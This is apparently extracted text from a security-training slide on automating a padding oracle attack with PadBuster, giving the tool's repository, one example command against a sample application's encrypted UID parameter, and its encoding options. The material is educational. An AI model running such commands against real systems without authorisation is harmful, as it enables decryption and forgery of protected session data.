 Automate the PO Attack By PadBuster

• An open source tool by Brian Holyfield
 – https://github.com/GDSSecurity/PadBuster
 – Written in Perl, thus requiring the Perl environment.
• Attack the previous example:
 – Separated into two lines

URL

padBuster.pl http://sampleapp/home.jsp?UID=7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6

7B216A634951170FF851D6CC68FC9537858795A28ED4AAC6 8 -encoding 2

Encrypted Sample

Block Size

0: Base64 (default)
1: Lowercase HEX ASCII
2: Uppercase HEX ASCII

22